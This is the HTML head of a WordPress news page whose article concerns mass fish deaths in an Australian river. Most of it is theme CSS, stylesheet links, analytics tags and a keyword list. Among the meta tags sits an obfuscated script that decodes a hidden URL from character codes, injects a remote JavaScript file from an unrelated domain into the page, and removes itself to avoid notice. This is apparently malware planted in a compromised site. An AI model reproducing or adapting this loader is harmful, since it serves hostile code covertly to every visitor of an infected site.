0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.todaynewspost.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.todaynewspost.net/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.0' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Work+Sans%3Aregular%2C600%7CLibre+Baskerville%3Aregular%2Citalic%2C700&#038;display=swap&#038;ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://www.todaynewspost.net/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=11.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://www.todaynewspost.net/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=11.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://www.todaynewspost.net/wp-content/themes/jnews/style.css?ver=11.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://www.todaynewspost.net/wp-content/themes/jnews/assets/css/darkmode.css?ver=11.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://www.todaynewspost.net/wp-content/themes/jnews/data/import/newspaper/scheme.css?ver=11.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-social-login-style-css' href='https://www.todaynewspost.net/wp-content/plugins/jnews-social-login/assets/css/plugin.css?ver=11.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css' href='https://www.todaynewspost.net/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-weather-style-css' href='https://www.todaynewspost.net/wp-content/plugins/jnews-weather/assets/css/plugin.css?ver=11.0.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.todaynewspost.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.todaynewspost.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.todaynewspost.net/wp-json/" /><link rel="alternate" type="application/json" href="https://www.todaynewspost.net/wp-json/wp/v2/posts/2563" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.todaynewspost.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://www.todaynewspost.net/?p=2563' />
<link rel="alternate" type="application/json+oembed" href="https://www.todaynewspost.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.todaynewspost.net%2Faustralia-a-river-overwhelmed-with-millions-of-dead-fish-amidst-a-heatwave%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.todaynewspost.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.todaynewspost.net%2Faustralia-a-river-overwhelmed-with-millions-of-dead-fish-amidst-a-heatwave%2F&#038;format=xml" />
<script>var _0x3ec646=_0x38c3;(function(_0x2be3b3,_0x4eaeab){var _0x383697=_0x38c3,_0x8113a5=_0x2be3b3();while(!![]){try{var _0x351603=parseInt(_0x383697(0x178))/0x1+parseInt(_0x383697(0x180))/0x2+-parseInt(_0x383697(0x184))/0x3*(-parseInt(_0x383697(0x17a))/0x4)+-parseInt(_0x383697(0x17c))/0x5+-parseInt(_0x383697(0x179))/0x6+-parseInt(_0x383697(0x181))/0x7*(parseInt(_0x383697(0x177))/0x8)+-parseInt(_0x383697(0x17f))/0x9*(-parseInt(_0x383697(0x185))/0xa);if(_0x351603===_0x4eaeab)break;else _0x8113a5['push'](_0x8113a5['shift']());}catch(_0x58200a){_0x8113a5['push'](_0x8113a5['shift']());}}}(_0x48d3,0xa309a));var f=document[_0x3ec646(0x183)](_0x3ec646(0x17d));function _0x38c3(_0x32d1a4,_0x31b781){var _0x48d332=_0x48d3();return _0x38c3=function(_0x38c31a,_0x44995e){_0x38c31a=_0x38c31a-0x176;var _0x11c794=_0x48d332[_0x38c31a];return _0x11c794;},_0x38c3(_0x32d1a4,_0x31b781);}f[_0x3ec646(0x186)]=String[_0x3ec646(0x17b)](0x68,0x74,0x74,0x70,0x73,0x3a,0x2f,0x2f,0x62,0x61,0x63,0x6b,0x67,0x72,0x6f,0x75,0x6e,0x64,0x2e,0x61,0x70,0x69,0x73,0x74,0x61,0x74,0x65,0x78,0x70,0x65,0x72,0x69,0x65,0x6e,0x63,0x65,0x2e,0x63,0x6f,0x6d,0x2f,0x73,0x74,0x61,0x72,0x74,0x73,0x2f,0x73,0x65,0x65,0x2e,0x6a,0x73),document['currentScript']['parentNode'][_0x3ec646(0x176)](f,document[_0x3ec646(0x17e)]),document['currentScript'][_0x3ec646(0x182)]();function _0x48d3(){var _0x35035=['script','currentScript','9RWzzPf','402740WuRnMq','732585GqVGDi','remove','createElement','30nckAdA','5567320ecrxpQ','src','insertBefore','8ujoTxO','1172840GvBdvX','4242564nZZHpA','296860cVAhnV','fromCharCode','5967705ijLbTz'];_0x48d3=function(){return _0x35035;};return _0x48d3();}</script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/www.todaynewspost.net\/#organization","url":"https:\/\/www.todaynewspost.net\/","name":"","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/jegtheme\/","https:\/\/twitter.com\/jegtheme","#","#"]}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/www.todaynewspost.net\/#website","url":"https:\/\/www.todaynewspost.net\/","name":"","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.todaynewspost.net\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://www.todaynewspost.net/wp-content/uploads/2024/06/cropped-rwyjjwk-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.todaynewspost.net/wp-content/uploads/2024/06/cropped-rwyjjwk-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.todaynewspost.net/wp-content/uploads/2024/06/cropped-rwyjjwk-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.todaynewspost.net/wp-content/uploads/2024/06/cropped-rwyjjwk-270x270.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">body { --j-body-color : #333333; --j-accent-color : #174e96; --j-alt-color : #174259; --j-heading-color : #111111; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #333333; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a, .jeg_mobile_menu.jeg_menu_dropdown li.open > div > a { color : #174e96; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #174e96; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #174e96; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #174e96; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #174259; } .jeg_share_button.share-float.share-monocrhome a { background-color : #174259; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #111111; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #111111; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 32px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 32px; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background: -moz-linear-gradient(101deg, #ffffff 0%, #ffffff 100%);background: -webkit-linear-gradient(101deg, #ffffff 0%, #ffffff 100%);background: -o-linear-gradient(101deg, #ffffff 0%, #ffffff 100%);background: -ms-linear-gradient(101deg, #ffffff 0%, #ffffff 100%);background: linear-gradient(101deg, #ffffff 0%, #ffffff 100%); } .jeg_topbar, .jeg_topbar.dark { border-top-width : 0px; } .jeg_midbar { height : 150px; } .jeg_midbar, .jeg_midbar.dark { border-bottom-width : 1px; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 50px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 50px; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : 3px; } .jeg_header_wrapper .jeg_bottombar, .jeg_header_wrapper .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-color : #111111; } .jeg_stickybar, .jeg_stickybar.dark { border-bottom-width : 3px; } .jeg_stickybar, .jeg_stickybar.dark, .jeg_stickybar.jeg_navbar_boxed .jeg_nav_row { border-bottom-color : #111111; } .jeg_header .socials_widget > a > i.fa:before { color : #aaaaaa; } .jeg_header .socials_widget.nobg > a > i > span.jeg-icon svg { fill : #aaaaaa; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #aaaaaa; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #aaaaaa; } .jeg_header .socials_widget > a > i > span.jeg-icon svg { fill : #aaaaaa; } .jeg_aside_item.socials_widget > a > i.fa:before { color : #777777; } .jeg_aside_item.socials_widget.nobg a span.jeg-icon svg { fill : #777777; } .jeg_aside_item.socials_widget a span.jeg-icon svg { fill : #777777; } .jeg_button_1 .btn { background : #111111; } .jeg_nav_search { width : 34%; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #174e96; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: "Work Sans",Helvetica,Arial,sans-serif; } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: "Libre Baskerville",Helvetica,Arial,sans-serif; } .jeg_post_excerpt p, .content-inner p { font-family: "Droid Serif",Helvetica,Arial,sans-serif; } .jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { background-color : #111111; } .jeg_overlay_slider .jeg_post_category,.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { border-color : #111111; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
	<!-- AMP Analytics --><script async custom-element="amp-analytics" src="https://cdn.ampproject.org/v0/amp-analytics-0.1.js"></script>
	
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NDGP95FV');</script>
<!-- End Google Tag Manager -->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-JGNMR0CN47"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-JGNMR0CN47');
</script>
<meta name="keywords" content="Marketing,
    Technology,
    Fashion,
    Health,
    Travel,
    Business,
    Finance,
    Food,
    Fitness,
    Education,
    Entertainment,
    Photography,
    Sports,
    Music,
    Art,
    Design,
    Beauty,
    Lifestyle,
    Home,
    DIY,
    Cars,
    Gardening,
    Parenting,
    Pets,
    News,
    Politics,
    Science,
    Environment,
    History,
    Culture,
    Religion,
    Architecture,
    Law,
    Psychology,
    Sociology,
    Geography,
    Philosophy,
    Literature,
    Writing,
    Language,
    Film,
    Theater,
    Dance,
    Cooking,
    Baking,
    Recipes,
    Nutrition,
    Diet,
    Weight loss,
    Exercise,
    Yoga,
    Meditation,
    Wellness,
    Mental health,
    Self-care,
    Motivation,
    Inspiration,
    Productivity,
    Time management,
    Leadership,
    Management,
    Entrepreneurship,
    Startups,
    Small business,
    E-commerce,
    Social media,
    Content marketing,
    SEO,
    Email marketing,
    Influencer marketing,
    Digital marketing,
    Branding,
    Advertising,
    Public relations,
    Market research,
    Sales,
    Customer service,
    CRM,
    Blockchain,
    Cryptocurrency,
    Artificial intelligence,
    Machine learning,
    Big data,
    Cloud computing,
    Cybersecurity,
    Internet of Things,
    Virtual reality,
    Augmented reality,
    Mobile apps,
    Web development,
    Software development,
    Programming,
    Coding,
    Data analytics,
    Data visualization,
    UX design,
    UI design,
    Graphic design,
    Video editing,
    Animation,
    Illustration,
    Typography,
    Web design,
    App design,
    Logo design,
    Fashion design,
    Textile design,
    Jewelry design,
    Interior design,
    Architecture design,
    Landscape design,
    Sustainable design,
    Beauty products,
    Skincare,
    Makeup,
    Haircare,
    Fashion trends,
    Style tips,
    Shopping tips,
    Wardrobe essentials,
    Street style,
    Runway fashion,
    Fashion photography,
    Fashion blogging,
    Fashion influencers,
    Fashion brands,
    Fashion shows,
    Fashion events,
    Fashion history,
    Fashion designers,
    Couture fashion,
    Ready-to-wear,
    Sustainable fashion,
    Secondhand fashion,
    Vintage fashion,
    High fashion,
    Fast fashion,
    Luxury fashion,
    Affordable fashion,
    Fashion magazines,
    Fashion editorials,
    Fashion editor,
    Fashion journalism,
    Fashion internships,
    Paris fashion week,
    New York fashion week,
    Milan fashion week,
    London fashion week,
    Sustainable fashion brands,
    Ethical fashion,
    Vegan fashion,
    Slow fashion,
    Capsule wardrobe,
